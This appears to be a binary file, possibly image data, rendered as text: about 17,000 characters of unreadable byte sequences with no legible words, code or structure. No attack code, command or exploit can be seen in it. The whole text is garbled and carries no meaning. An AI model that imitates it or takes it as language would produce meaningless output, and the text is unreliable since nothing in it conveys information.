���e��Ol��:�QD������|E|<��C�EK�K�� �(���M_�I��M�t���9����,ʴB�)�Us�&�J�J��+�<�7��2�md�(�0��βK�\KwO���g[�w����	i�@#�����G��64ɩ��Ǌ��(3�������;L�L��*��d��������ʜ��������<!9�s9Պ�Д��!M�K�
ܩ�;��T��89�a�d��(�%��.� ��M��Q-�h��Λ;���=`J+�&�ZNVc�f�]yN�J�A��
��Ƥ1+匨�l�NpG2%O3������+�Ӫ��LMԂ=��P��;�:q�;A�G��?5PA�A-���\P~��.����P��H
����*İ8���
�Tͼ�,�E�k��k�j�Ք���MٜA�`�%N��Y�O�B]��U (�R#�{�U�U�� E�[Q�kRge��m��)'Є������,C��5n5F0�R�þ�;S]�{>HO݉�m��G�H:uU���;}��D�+�K�"=%�P$��G��2D]���F5��qJ�T��)��� ���Ē�T�-�11MԄ��RU�إ7U�N�Tؔ4����
���Q��I\�[�Y�A�YZZ^�����U����^5V!��aMR8XJ��g���c��d0j��)̎��.�������/S1T�1,qDW�]WĀ�-j�T�G@�Wz�/�{?#�C}M��
H����3��+��%T�=�ƍ�&X��$��sA�6$X=�TO-���P��4ؐ@	M�0��ٔՒUk�BcM�P9*պ�Y�%�	���Z0��Y���]eڢC^�)Zdq��}^�Jk��7`�b���}^ոZ�����^��Z9_���;ߜ���%�_�Rv��ӷ� ����/��!c�I��]�%�z��j8;��|�L?�D�(�>��������\��?�=Tn�t�*	(��`�\�\N�ܐ�	1]�i�ҕ/�ݼO�<P�{��#U��ݬ"կQ�V�׽����%^[UbO�Z�M��^�%��^����F��^�]�U0���Z _2n����(��k%]��,�3ˬ�6����E��:k�_�#���5�`A����_�b<2�
����Xd#id��O@�`K��NT}��!y4O|�~�	�"��A�U���0C�(eDI	�ϑ�a�S���B��qٕc���!`�$f�c�A��Ys^g'h��,�B0n��⪤�%,cnnR�%��[�M���=2Dۣ�:FJ86�=VC���뀂�y�8�-d��C6��M\��_�WH.���d�����dN~h�~�1�Q��r/�<XV%T݇�8V��͏���k�>���=Yr���^FY�=2"3ћ��0٠c=�d��%��cRs�����l����3�R���3��n��1���uN�E�)e ����Jm�_�j��k�ߴM�a��sf�v���}�+�� �!�g����ZYn��Jd�e��)����x!�Nl�VP��XG,&`T�ML�:�f	̦8M�.��昝 =� V2�\7���eݔv%��\�i_Nٓ����W�D��j,f�.N$�mdZ��b)�f�s�o���Fjuƨ�j�]n�`j����j�/4�c�c,��uf[s�ֶ��>���k���q-QM��8���������d�����o���Gth6�6���l�Npͦ�ξ�U6�(@�a-���;E�8��e��@��T�헦m���zl9D�@������!������U橵B�*n�Fj�nn���v���r#W�� ���V��t�c�gr�c��qm��.���.S-�K������AV��~o��Ђ�����ܾ��6��҉�8�o<p _��sیh�r�J��x	@Pp;Oe?p��[<���XȼEO��eo�?{�$q�᮲\Rgi{�(�~����5�wb��qYG�f�uPK�V]�����mj$����`r"/����#������Fi{:��^d_�*k)
o,��-�r/Ϝ0�1�#��8V�;�ݲ��������n�M^�<�w���?�`@�_�`u?tDOt�>eLop����[|OL��-��t�7Q=^�]ؖϙ6UP/{�X�C�uubMg�uߞ�7ީU�g�^^�!g� �a��'�b��#Gv5�5&�����U_#k:N���u��s��n���w��x���+��\���n�ҹ��F'�N �:W�;��v�w�W�}�dz�������{���6��@tEO��>x���*b�Pւo	�3�C���N/��6u��a��x��9���6�w� ��Gf�����u�ꡆy��b_����y���������d�f�z��,5gv��0-�qn:�?�#Ou�ʷB��W�cI�y,8xL`ZY>�tu� ��5Px�S{���|��{>_�� ��~{���~/t�x��l��,�!�� 
sX��K��Q�����ʒ6��qC����(`YhR�)W�`)�%L2gҤ`�f��v�t�3ㆠe4v jtDQ�;�0m�Q(T����jU�Q�K~r���+Ϝ>|�(�,��Ϊ���m��I��-*�n$�z���wo޿}�[nZMHZ�51��c�'��P�2fK\�l���h)�G/(����ԪM�ֳ5l׺h�3�6nڷk�&���gЖ[�bp�8rɗ3/��Hs�C*M�S��u�ԣs�=;���_������׳�=|���ǩ�O#����+��?I���W]X`O>���s�N4� Pp K-��K1�3b�j|��1�!��x��1�HJ'٨�8���=��#�A
�cDE�x$�C�$�L�$B��)�Xye�Y�~]z��F��x�e.��i
�\����Ue�'��A�l�aK1�YӅ�à18�UY��TSKi��R%�U���b5f�i����2`��zj���J�ynM��n��cpDv+e�e��g����k������[n���f������ }䍷���ݵՍ���wW��n������.������.r)��2!��� �7�!ӄh���"b��hf����I�g2ܱ�h���D������2�*;�R��t��Zn�%�a�1�=�,Q�ĹsG%�",�\�J.E�'��jń�Z!��b�5����Y�M�
���u�i[��Zتq�*�r�u�[m던Z��
�
���+��\��*{��!�˸����lh8@�N�_��n��w׭y���z�sN/���.��k�|��.�S��KUW���{�a	��M�ϑ�M	+��I�q�#��4�Iv"=����<�ݧ���ߏ���&�O��?��SVI��!ݬ_�:�l��>�O2�(m�ЂQ4:�mڟ>�4@EMjS���&��	:*wd��f����lgC���6���#�����B��U����淿	np�������5r���#'9��p
����V���!�s�S]���D�MtP�׺Z�;عN���b��e zx4#�U5!ly(j,fF���ioY/H�1��Q<�# �'�A�O|�,E�H��h4�cH����ُ�+	d"�Ħ
tL[��W��d� l�	u�V�� �b��y-�[&��1fm�q[�����(��:�15����C���&�B�Cm�3*�q��9/6tVd����)��s��8����p?K����.1�+(eD�*7���B^I��.	���{�ˀB��?�@r�v��E�I����(HCZ�E��}5���()J�i/�	T�F�&Bp�"�)[f#��	�(+#(6Y�҂�<�Q7x�\f
��\��"�a��uKf	g��Ĕ��ϴa4���iR�Ʋ&k�Z�mN�W���&�O}v.u�D'{�Uν��t��+`�IW��s9]la�
/~�d���T)(?4x�scF�	94�5��26GSt⳦�,�P�я����}�GY�-8K{Li&0��̳1-d�z����l�+��IFz�S�A�T*��Y��.�)QA�Ro���bꃚ��Se(L�z��V-Uޢ�U�n���X���JS�g5+Z!�V��a���L���+�tǱ+b��u�[�+��)��ֳ���'s�X��5�(���"+�O6��=�eJ�O�b�z܂i]=÷�Ŭjo�����>�1�Dz����JrDi m+#�x�O{S�r���H���)s����O��]u�b	��s*�c��K�-���T�+g�a�����b���6��a��/Y�_��׿�vk��8W��\����O:Җ�4�%��,R��4�a箱���d�����k���D��xL��X'PZ��f�O�F-�s�d�t�@r��Gۙ��f7��n��dc�v&B�S*�r�O��ʊl�q��v��_�^��]2����\3�����0�Ƽ�y�od���"l�Y�l+��Y�8t�=hޤu4���=`ņ����_�x�L7����4�;}.�`����I}�1��@"�I*_]b-��O�>��h=Z��{��%-�����>:҅�t�S���EL
t-�,b����^��F���Ґ�|2�Prr����r_m�d3ܷ��v���N����[o�������L��;�����g��P��o�׺MDZ�����C�K�����?�X�����fY)��8�n�i^�C�|�?�5�f�s����b�Pу/|����^:ӓ�|�s���m��}�GZi$1.�JƩ5X�eIE�F�R�}Oُ���]����u�%�y�w]�uw'��eh�w�y�o����S�jB����W�eF�-^�9K�A�[UN�M���^ťS:!����a��q�<�^�`
*�uM�G�Q�͜����	]�јX�����E	_�	����"��!߱���-���oQ�IA�K�KP��� 4܆%���mI(�ٕ��T����������_��!��!��_3�_�`{����_ ����a�͛�(�W1`N}=$���!ڳ`�n`�y`	��S���f"
z�
��)΋'�`˭��������� �mA�9Ԉ@� ��!Č�\&1����(�2&�26�6�F�����TR_j]6F �� #������˜a�X+�;֝����a��_�	�����E�!�b ��P��z�_�#�u��!�.$[E�5E`�M�XU��M�f )������}$Gba�`ɝ��������՜,�^֢1
]�Ƹ���d��$Za*�-&#2%3:#Q���i���4fđ��5b�1��3��-jap�P����c���������Y�c<ʡ���<�=n�A�#��W?�]$����Υ�y�"2�"�}=�CFd�LdE6�[�W\ubG:b�$���G�dHJ�&��)z���NJ���xW�d,����$�\T����^���J�dl�$N
�n�Q��o2�a!WN#�=%Tf#U�6��Q|ȌH@@"�T:>�P��qa�Z�㣴�[�e�9�3�=�%��ཐ��% �%��%B���3�g!��"a:�!fbF�b2��U�EN\F���md`U�������r��QX��ɡ��z�Iړ�Y���i��O��j�f2�՝o�DҘm�bnަ��f�"����NeϠ�RB��ս�Q�)L�t���M��y�KU�Y�vn�ZNP-}�����'d�|�e��z�c ��z�g���=rid|ri#h~�X�ީ����)g8�Qqh�T�e>覵�l���b�d�=�gZ�h��jY쥦�H�,��(1�`�%M���N��.^%����ƨ��*P!���Q.�>�ј�S����*'�Z�Z��,AY������ʔ�<�N���!��ew:k�Mk��a�i������A"�{��"?��}b�&������F5%K��q��5Ke *��"�^��rN!B��뢆�I6j�F*�рw2���&����j.V��訊R��^L�*Ǧ��*Ȫ���l�	�Rr����BeJ�V'��3��k�j�:W	P(��X�4):�v���߳r���a�N�z�Bf������������	�M�2�.md���(���Y|��6]�ƫ��kp�+#J���m�^����X����H����mr��q(��5��>,-�d�]l����*O�a0����(�Vn�R�z��jn��(�&'��Ĕ��bI1D��1P�8�,A���'P�K�������
����9Ng�V�&��-�F��^׀t�d�,e��i�r+T�%����A��q-dZ��No��-~�k���a�i����l۶m�­�^&�)��j�(��/߾�~�U��N*úb�bj*�(Y�����1.��ϡ�40�dp�l0�^n��Opщp����=��\�.2 ���6� C��.�wB'�B/�p�00�0,�/�A/����00)"]�o�X��^�P%�K+�9/���V�/�����!x�Yzno^�J���A�؆�c\/8�qآo�>໲�l˞�/fHF8������o���pb����,�b��:��K��Y�*�_*�r@�詪jC=҈ؚG�*s�7.	[n��撬�*玮�
�pn1��.P1/��V㏦�cDK����� ����&�:��b��P+��R9�~#��1���[�����8�k���`�3��ퟚ�a�/�m3\�I�(^e\Fr�ݯ��k9��tB�-���$g� �>a�����'w2+㢋�²R�"�v�+g�G�2I��,�4J�4-�0�.�P���p~�����	�.B.��A�2h�e0s���>�*�4�H�_�V�i�O׽d�V{��v�ܳ8���3���	!5{���<'�{�`R��Y�:$��?��\��(DC�A?�#��~Ǹ8�AK�D� k�v����*m��r4G���"OL��f��t+�6+�2L3i��L۲����"�QN�2O��Jݶ���m뜌�B�@E��p �<��YL�)�
m6m7CvVc�Vw��m~�u9o�9�]Z�5!���1=g��.�^��*&��m��������ugvB�/"�ma3�B6�b(cW�%��6U�i2�U�KZv�f �^È8��`j{��� ם�h��Koxlfxg�vK%.�tlGmw����n���uH��P�E��6+�<q�@�� ��hRYRq�F�Ug�sC�tgD�JF ��[��Ӣ�w�sw{���c}���������y�]��b��{�@ϯ|��Jf%4(}o\a'�D/�8 �N3�K��+����y(��΄/�\i���^b��z8�sx�K:���P�~��pP��$�tR{���l�Թ�F|�,��@X�,5S���'Ir�^sQ�u6��.�y�Yh _�����yJ9�V���w!>{��o�:��*�y��~걘C�?��;[������d9m��4~sd��;%lEOty��&�b(�e��z~8�*�2m��;���t����'|�������P�xh�������[<��Hn�@�w�c� ��A�A1����<r;��׏�z��:���݋���,�x��#{>��Y:�� �PA���J;a�|B����3z���l;�w��|��sd��d֎��y�
6	�y׹ٿ�b��@aj�'8jgv���n|��֊�X�x�?����G��/|���Z�Un���N��S�c�ƿ��3��@���?K�8îk��|�@�>闾���Ɏ�u2wͷ>Tl�h��"�Q��iC�k��s�2���c�)�=��AWx+d�k�|��#���i{�K�^�uփu|s}���`�9��}ٟ=��dօ˱��ɜK�j����NV���M2<��3�'~�oj��B B����6\��!D�)�xX���9j���ǐ"��4yR��6���J&3;�hY�A�9+�p3XP�ł+���ТF�*56!͆���1E�).r��¢��1h�*( ��iׂH�n�s�ֵ{�m�U�d��26	,�0⛉7���1�m�"vA�K͛{p�BC�ϣG�6qzJjpV;j��&$�]ȶ�6�I%n��]x�ʾq��}�����i�F�Z4iϦU?�{�͙-q��ݖ��R�"��]���r�������z�~����G���?8Va��m0�<��L�4�@)���R
�P�-�CE��?,��	%Tq�U��clp�m�Q&],�&� �'���
"C�H
���Ɋ"�J�D0�R���4�Q#�(3�*��L!����3Ռr�6�tN4;�s�:I�O���3����!�/hځ0 ��*��B�)��t
��~0�+��)�.e ��,�:mK�P�uԼ��b#%�
�1�\m	�X�5�Z3a;���Ҩ�5;�^6��;n�߄[���V��8�en9I��ο^��:Ѱ��]�M��r���t���\��0w[� 4C[ �HQ�=�_'3�_CŁ	>�߄�Ց��q&�gTxК~�"�%�,2I�U�8�3S}�d`i�Qc��N�d��R����~Ѵ�uyg&���&��r����裣��G_D@�Н6f��+&�FQ��ʺ�Ʉ��b� ��.;����O��ԷD%�>�Ce��&\�cV[}u�W���Y��,\����įc�5ƋU�c�[�Ye�f��ݢ�-�i�m��y���n�l��s����U�u�c�]x�WM:@�w�7�����}{7���'|�y�%F��3���!r�h�����_���QSDy蟜��^:�(���v�����?���L��di�NN[0n��Cʖ�	(e)FɚR��+]!o��RV�����o���b���%�z+�d����r����S�����v�s��9�Ts9��4W��M��2�^�8�΅���^G��=qvMl"�@�;Ľ��[��u1x����E.��Ek����<3��b��B�����O�ˣ@�P�11�(�ã˄�#� {�"�F?G���� ����]ri���)���}�L���@E�j�`o^"� �TXP�'�eP����:u����o�KEbNx���G*H"�E:nM�����mn�C�Eb����!D!ъ����L%���Ll���#(:Q�x���IЀ�eD�>�(��e(��<�>�	<�e��m�޽�xLi�zv��!*�GK��d@	J͒�D�/%j���H�5�a�x�_$Y�ҋP���)&��*Yz��Z��f��z�k�4�P�S�@���nd��Z��k�e"r��]�rO#S�N�٪`8��X��Θ���j��dX��!7ɺ�\�ś�U��n�!8��q"1��Q�y��v�s���<� {�S���>ʯ�J�E��l��@�ʤ�E�uc�"5����j7R���,*0���D3N �emJa�ۖ�ԑ��n�[ܾ,��B�ٛ��ك&4bn�IZ���'W ��@���VժW�`V1�ˮ~UY�k� c�!3-�|U�־��:z��n���l�н�����-g��D4'<����Ll��5O�|��U�ݽ"��;Q���@=\b[�a�
��d@�:Wy�����>��ص/���f�'P)QM,>Q\ުַ�Ur�{kd'?����e0&�=��t!-��b��
ф@]�1���N�7Z@��6e���.q//�r�Zj5�Y�� �^S�c��]YH_��W�2<�4�IM��� �^�J�of��1�ݸ|N&���:'��r�����=w7b�����?|�Z�(�B����ђV���K9���R9nqRN�Z�efX��W�e�>�L����mll;�?6%�`�e/m�i��'�Mf��>(���,K"���p�s�D�A���۳�a�1z�+쁡�h��7X��+
$�G9��7���ar,��7V�,���P���~]4��L�@8��5�iM�Y�5g;��^�:�"���w��69%����l({�EVz�5�F]=}Y�6ө��k��������>�|�P_'��P�_L�ݽ�����6��"p�Ȩ9(�h�X���}�yΦ���U‵���k PhSw�;Htx��9���D�r������<ӘΕ�I~y������_;W�p�m�s��~�:Gqgu�s�!�<���������]�:աn%D�d�@�YڿG��ZP��������矟��Y�Iy�������+��1o�b�8��ʛ�޲�f�̻��� ��&����/��be&���.�p���j8��m��I���J�����6o�X��Z�N����V�ҬE�P0�&!怏{��֒�Bt�Š�j�7v�������Ξ���B��/
 f�Ϗ:� �Pm����.)�������,��^�(����{��%����z|�����C��*� ��G�+~��� ��/��d�Ћ	�m�!�k�007��j�4a��*�D07t@Q�VPY�]�bocp�����q�x��~���ֆ�C`��<�$��G"�: c� 
�p騰
g)����2 (��	�`�z�˱�ǐ�M��߱���"��|
k�|��/.�s�B`Ӱ�NdEK�����f1�k���,}� 8&C�(P��͊ǣ�V��>�<����4K�:L0G��B�_�g����L�m{1�1(�����ȳ�������%f  "9 ���*�q�Α+KB��p�R"ǂ����  ��+˲-'r��r.�r��Q����QЬi�����"��a@
��4�`�� 7����F��!!2"͑�(r �d�
ح�cR����)�f�4M?��H�rJ�W1_&;Q&[��^�7)LgO�$�nyr7��(�r9{�()���²��9�p��k�
�.�2�8�,�B�����Ʋ2���qK�<�3<��;�>ɑ.�>�R?��ڐ/?��Ρ0&c��;�L��=4@���@L&� .�!/S3����ʫH��%H3�F�2.�8,�#W���:��jQR%kS�X��rS7m_0�Sv`p?�s]<�f�DQy�9��9�T��s�K���:-�@�� �� �-�S��<�@�qK�RL��<�SM�>��N�?�s?���>A���)��&S�
��P%&T1+@5�(ج +�B3�Q14C��O��C%p�&��~ -NTE�	���EC�H_�6e�6m�?zS5QT�T�Uu4�|8�3���6SUX~�9��W_�W��栴���a�T@��;t;��K�SZ�����"M�-Rϒ=qM��-��M�1Z�4P�UN�u>˯��t)��J�J�@��n�!�-0Q(}pQ-�Q1R�p�#KS*��7�`�Z�UC�5S��ZTr���z�sz�bk�7�^�FeU��n�di�V�#�B�$}29��I�5��OX�5���Y�8��"�j��L�uZ��Z��ފ�δ-H �[�V
ՕO��^��hߔj��?_�X�sa��	���1��>@��r�2(�5`u`�`;S :�*�I�2!C�	J�a=�S=�b_��0VcQ�T-�>��0o7wGg�rmR��c�
�x�Im�s5�s?�B��Zߕ)G��XI���:��V&4j�Vv��+�*(�����-��Uh�\��j�wv�wjwk�%O���������p��`!�u�騄�((�p�V`U|�W���\�7#��Z*@p�p9pTa37Lq[�c[�qA2rsd'�dk�u~�8i��@��r�aVti6�B�f��}.Kz��L�/��rv�wh��l���j�vq��=�w�*i��[8]��xO�j�UvY�x���ҳ�oOep�z�L�j6|�+"�)`���wn1�n���"9r,��"�&��}�w:֊3��%g�~MU�L�c�
��ec�z�8��X��rs��D�SE��9���uc����$8e(�tA���4��4��!c��ׅ�8fJj�v���j�m8�_��UkiX�#Y�Kٓ�oQ	k��tI7z�0�t�r�q�A7�{)�-3|��������4���������W~yҭ�I��2Wm[֎�w��VS3�����eE�e8�a�[m�x����e�J�(�������c4&�����,�5)M8v���f&��dY�?�C��Ex�M9?��N�4QR�/�,��blu��g�,j���ņ������_R#u�ـ+�˘o�1)�#�b�C&���C.�V4�-�6���wq�c�kR��y���f������y���o)��Yf��00XଇH�+I�Z��ǂw�j�Ky������$Zxo8��v�=x�-�e
�
���]��c9�;Y��.{�t�o Ǣ�!�7�|3�p���9��F���^j�5����A�YeI�T���W�tn������Z��Z?�ڛ����h2X���4`C7��f�����z��9�AK��ِ��0T�+��@�� ��z�����U����iK7���Oy\ۛ��,&���Mc9���8��^9������s�mÛ���������B��ju�Ak�򖙙%v��ר���d;�xUq;���dy�<����{�ܩpu������;�Wkg���~���a��g�t��H>��=�� ��0�WY(�-�ǂtX����N�뛰���#D
@��_�1}�����#��#�M!Y:3{���`��2����l�0�}�������M2�W�D_����]�y�+5E<��Y�D��77�c\��I��;B8�p�f��J���umD{������\�I��v�s���ɳ��Z�����������[��s��1��f-EZj����1Mi):��ن�������!�TJZl�o�SS��S[�h[��ڵ7��G��3-�� ��w��/��ѽ߯F�bp^�ڌ�����E�����i����z|�Gݬ9���=ng]��}<m���x,�% �
���Ry���[���[y�.f���TB͏|Oƽ6�LQ�8��ۿ�����B%ȝr*|�!7~1�ר}c�؜�}d+��K���>�������y>4w�i��C]�+~��:�Ҁv����ך0�!��7��NI���Ok+�7�_��O��iK��}�=�������P%!� �����~苞�--4_�dR,�#��$6��5�\�g{����>ҹ�ߧ:���V���}~] �~�?����~�����.y�C��]^<��8Z(đ�ŏ�ݶ����c~���?�}��;�{��s^獼��ͺ���G���N��

�0�*Ё�P����bI[9�Becȑ"+�<��GJ3*5�h��˙2[N1��N�~���3hMD-�d(P�0QZZI3�͚KZ�ju�֭��t��X�dAv�h�ʪіVW\�tiѕ�w�޽Rw�X�4�!'
>�8��R��4v���Ȕ%Wf|yr�͚9c���9tf�'�-:��ҋi�����ٴ!ض�B4�< �w��ċ����xr���8��J�	ө3%B6��$x~wD
���7������?�����ۏ?�|�����`��	�_��@^u�-��iL<�`�iL0au�W�{�f\��U��M7X�F0Ř��1d�ǡ�IB�26D�A5ڈc�:�#�8�}H�lX�Vi��QUk=I^'EUS^*���JuTRJ1E%�V�yJ���[p�啚e�y��l1���l��K�c^	fN:�%ԟ �Aj��v(����(��&����j4:���g[m���F��r6�jsJ��t�Ȱ�}��� ����߁��k���+��
Kl����I��R8��� ���]�n�8j��y��!8 �%��I�'��Iw�i�"pA�����x��9o�Dvw�U�Ig��)&�QN��^Znɥ_.e�SkQ�WK �Yun�&�N,Ғ�9W�v�%W�	��Nz��2CZi�6��h�7+6)b;_��೗��Z���æ�i�-rNo�t�f�j���k�T/�Y�
v~b��Ú}��j�M��:��̞w�D����F�!n�VT�B�'�bz�.�w"�.�/����#��?���}p��j�'�S��M���?\�KN}U�g~V����Ln~p��n�y����}��	������Ӭ������L���m���G�ݿ�7�w.5��nh ,U�g��`�����@�]�}����l��� 
p��ق���6�]�����v�5�y�H#�� ���� ���a�&Nq$��	w����+��d��,b��KD��)�����b���nu����H�;�hNbL���H���x|rYˀ��A&y�s�����&z7�"��,�a�0E��7跥�JU�)���}��z����kG�c��H�%����"���F��lS����g�B��ڀ�Ƈ��I`
Y��m��\.0�M�"��]��%st/��riA~ɦ��C��;���:�)ɴ��v��὎���4hD(B��D&��;�E�w,a�2�wE
�(�c�H�x�ӝ��=�43Ro	����F8��~����כ ��̀)��@r͡�|�EceH�jt���E!�IN����@y��}r�nr��I5�a<�K����H]�e�~�K�	5�6j�-U��Y`�/�5�hCs�0�y�	à	�!>u`U���t�م��݄�V�
Nq�sMS�b:��I���|g]�{����'�?����m	3x�p�Fq��o|3l��?���Ie�VY��J�Yͺ�a+���rT���zH;Z�iG����G�'ґ�>�j&wP��6�~�O(ٵ���Ph�6&� ��d%��u��j�C����_L͜w�9CυיV�k4�$UlVsL��&Z���]��NY|Ӻ֍����C���N�ʓ����-��W�Rid%*�P������va}���8�]m��"df�ǁ=ʭB&-�J�����0.��g���ׂT��Z(J39.��B�5�Ӡ�!�"�%�J��0�nP��]ZR7�A�0�i���P���5�;��P�����y_%ޮ���}�;N�څ� �[�`+�����ͼ�m�IS�"�[�Q���d�~��b�It��0gm�a�xհb��[��W�X�;�I�c��<
b��G�#W��J�D���@fQ��6a��m�+o�vP�(��Kqv9�bv*��Lg3�E����T���Ω7`p&뜷
��7kS��3˪�0r�`��F�a�M��:�u�0��OJ�s�
_8����"�j�љ��8j˞zB-���?�)��|䲞5�k��"�A_�m�Ik��
.���Y�E�p[����-��m��BW덼Lt����@wz��T3�y�l.��*��ص���v:�����YM(�z���guN]�Z�b��f�p�+��W=#<������F�c����y|L�PT{�9&����5�z�䔏u#���nB�q�sl��ok���]9d�����/MrR�|��)y��Z�����@��}�����_g:W�u�73t:�	İ�L�7��a�Xׯn���dA����_+�0̓q���.wCo�c>�`p�=������[���-�m�R��x��-+F!��Y�Wy�7y�������k�wr%56��r�F"`
�R��
��{��T�	Iq�v�VP5��@)�S�e�.tEGmC�{ۖ�Eu|��$ʗ|�fv��0V�euW}h�g�}]oe�n�N�4vu~��tfjWYD(��v~�g�t�~e�~l�F�w���� ��Hxo����n �.6����j�bPX	؇������(�����(�hr7g�(�>�x�)�z5�Q>gdmh ^Tf$81�.��s�w�;ȃ�&|:x�C�Chv�%�BTE9toJ�}��U�Q���UubtY�}���+��'	.P~��k�g�`i؍��m�rpag��iup_�W{��!�x�#Q�%��f��qǇ���y�(��I���Y��P	ɐy����5�ej�b��r�2W�4w�x�I}v
��C��"�6��8B��;��m=XmZ6|�Ë��c�?(�f%�X���Rȓ��1��M?9�t"vјge'nn%�C~a�o���ต��~qx��aVi�H4툎i�Oqg����l�hz 鐐��wywِ}������)�|��"W�'g@�ȉ����!�j�8,5��SƦd8���`{�{`\�W��i���]���5/4yt7��#�X�����Ti7�Gy�ƈ�r�u�C��tOi'd�mS~��%q�o�`Zٕ�����9`�wW�wYir8�e�a猪dɁ����b��z�Ȁ�� �H��H�~I��i�����y��ɟ����y��)��aI��4��A�d^ӑc I�u��h�%"iX�P\��"Ƶ��zI��Y/\ƚ��2險�M9�.��;�onvVK��O����|5Z}P)�R$UTم�	M�ɍ�)�\ih�9����|�m���pc9�����)��Y���G#?��6�e� {��iJ��ɦm�hnj��y��)j�y��Cz?6.��:eS��٠��>����EA��<G�4葉��#�隷�,*��ً�ɩu��^ś6J&�	_a�g*᩽Y
E���Y�ؘ�ʜFj~H�oJ�3L��Mz�ӳov�6�߉�꘥W����X_ꀢ&ds��	�8��Ik��
�����ZX&��*�Yruk�����	�":��%B��j�o�2�s{�k���Y�$�z�Ɂ�&�4���u9鰟
�ˇ��ʣ:y�ʘ��(�����MX��O�V�XN+~Dj�)e���ʫ��3�p�J�މ�올ʺ�iɬ�Iak��Y#H��bJ-�j�J˴��O�p8�Q��
�薟�H\���{2�J�����@Y"d�IbZ`F�� �{��sQs��e��#ꂩ
�e}��7�����n�fnUg�M���C�d���$ek��#��$%]�g�v)[J�j������.��I:w����7�����4b��hٳW�Z���A��Z�W�=3���v�4�U۴�k��˳����ڭx�vz��g�#�ir�k#�i�[�"�
��O����9��z�Җ�E�"�{�5	���}9�u��7��Kt��n�KUS0���u�;���Y��[����A6��k�������
�@l���1��0��I��Xۚ��˧8�'\����ռ1,�ū��k�$<�V���jZ�ŮvCzr;H�Z6�hP�f��:� X����\tے�b������"�'�KCǾ3R2
�#۰��:zu������ET��Y�e��˪o��'K���X��% �F���\���;��K��� �yF:+�#����O6��>�bB��y�.�9L�3|ç���*��Z�;���!Y�DӺ��X��f\K�7�Ul��ĸרs[$�
�����{+ǡ�)�&֖��(��K���� �l<�o��=���F���[�\Gv{��_���C� ���ȆL����L
�c	��=w�������LÔ�`g��}���K�O{��%��R{pæLѩ������������&�k(Չ��|4��������K�BL��z���4�\�Ϝe^L�kƞZ��{��\��vͦ��˄��^p��Kx6�B��V��~���+ ��z��\�7{�b}���$�ǣp�i=�����ʫЭ�y
�:,�7�\���%�тM��8؇�ة��Ɉ�Q몧�Q\k[�J�)=+�!P��1�w��!��5�5�e���˷:�M�6����ӱ�f��U]�����?�Ծ���h۷M}O���l'Ÿ�g(X�[}����*ݩKi�� �:�23�-�Z�o�hӣ�~-��� ciך��cꟌ=����(mހ�ц�߉�߅m�ݦ��ر�c�MҲ�\^�˕)b��K����>��b�\�ܕG9����گ��gԟ
�mfM�,�K'or&��E�<�R]��}oo���W���%]��F�܊݇�l����D�vX����፬� ��r�a�4��́��s��}��]�߶��a��M�����K����4��A�0���-z$}��\�nkF�9��\�~�ʜt>��^��+_=�Fݛ�j۸�����(>�D���RM㛮�6��9����_��؝ݡ�~C^�A.)���Q�K���M�nJ����i�I��i��x���]����e.��N�f�� ��o�5q^q+�k��6�݁Ic睽��'�E��ѽU�SB������R]�Ɖ�Ɗn�#N��܄�~��e��ܒ��y��X�5�������m�a������G֪�����,� ]�	7�LN���������)ˮ����m�]�'��Ȟ�+��"��R�lN�ξ �,��n���L��q#ڶ5څ��7�'��<�B��������޼������ע�Δ�I����\��U=�������=�O���F���|a�N��,i�.��+��ˇ�3�Oސ߻�m�.-��--��.��/����0��t�r4	��0��Ԏ�!��K����|$���1��^�~m3��������^�P㍎�M�N&~�N�D�g���ۻ=���d��g/�ZM�;.���O�m�߲�N`,!���世&p�]�����}_��+�}����a~��$�q����������� Q���D�p��8|�B�D+R����(<~	r�D@�p�1��!LJ��d�3kڤ�S'Θ'KrȨ�K$E�b��1�ҥLae��g�C,��ܙ�V\�~M 6�رw�4J��� mݾ{ ,�۵tuͪo^�f��-[W�ٽ}�X��
�?�9�-)�+_�cY��ɛ�� Z�ҟM7��93eǭO���@�lյ;�����Զk��s���*�F�܄r˝7�ޢ�tթW��s�ԡ�x�C̓XB<�6ڻ7_�|�������������/�$���80��\@�cP�2���c�	���B��3�:�pCO<q�����^lэ�Z�ŋ.J�#wD�
ar�9F�HCdQ!WD��I'�d�%�l2J*����1� -��FSt\i�����1��L�ބ����)ͨ�:*$�z���Q����R*4���*���I,���-����H����ӫӻ��.N'�QA���ތ����-��d5c7�V����Ì�W]LW\]]�^����ao�U��{.�묛V;�����;�<���B#$w\q�5�����"�=W]y��>n�͐��Tr�
Q4���2�.c��`�rL�̆�=�� �|�G-��2��,���(5����7v�ơ��Rυ}�a2U��%D`�͑��Q�s�ɤ���(7��(P�V2��C�jQ���4� �JԨ��)�S���,���R%E,�e�E[�da��V�n�m��l%�Xd���ma��;�����7�݆�褕�Z묽6�m)���&����]����A�?7�����t��+��$��NQ_�O�XH��\H��3X�aYG9L!���w�9>>y��g~d�?���փ�f6Yb��"�$7��9����I��!#)a�!`�h��^����	�G#�-L�{k�=����⿰��l�1��8`�mp�U����X�#(7f0o	�`���)N�a�z�E�[1�N�@����ps "ݺDǮ�Ї������}�F�WybG"�PoaK�Z4��Ÿ.���W1oy�CR���獑y��^�B �5uOGg:���x3��ώ=�RdԆm}H���f���O~��� 3���E+��?5)����ZxpI�@f��������
~�i�)����Ƃ
�%��T6�Y�#a	�B�p;+da����-A�&B&o�C��0t;t&3�	���s�S��^$"&&q�E���y;4,Ul���'��D\�G� ό���=���,��z7ӞU��F(hMuDh�pF�<�l�9ʝ�IP��Đ=�B�QE^����TU��4M��j��#%y�R�e��4U�x�	�2n��(o��U����+aK�����ri�^6�qOՖ0��� v�^�\�4���/��]3TP�:�dn5_��8�D�NvJk��Ń�5)-3^\%�Ex�Sz��g`�)�y����D��&tQ9vo.�hdZ'�ⱡ��u"�A"�P�hF�ȏ��'닉%M�ҲI��+դJ�FK�vж�̩Pk�A����?�ZQgZ�ۮm��I�nf%B]*Ω+ &�ٝ�lr�*V�;��@��+減U!�b?�+ЌI�	����қE��b�S';�i�pъ"l��	�����60a˸O~Fd��}#I��������0e5���:>��H�A�)i��d���ն�&%1G[�� VR����]�[���?6��|�[e喦�E�p�7�*���L*s�j-ƍ'���\zx�����.y9�U�=�፦����k�`
ӈ6�:0Q쭩�������wx�/�|X,�������7:�p����2D%��ݛ�O�U��0�C}���@�!��8k���8�^��k��ȷ$9	a&��G�V��[�b�����m�Ii���f�����Z�d#�ڲ,vjB(B� �ZZ����8�6U �r�
�
�0����+����t���_�b��g��������X�����3z�}�4�Jщ�%�;��
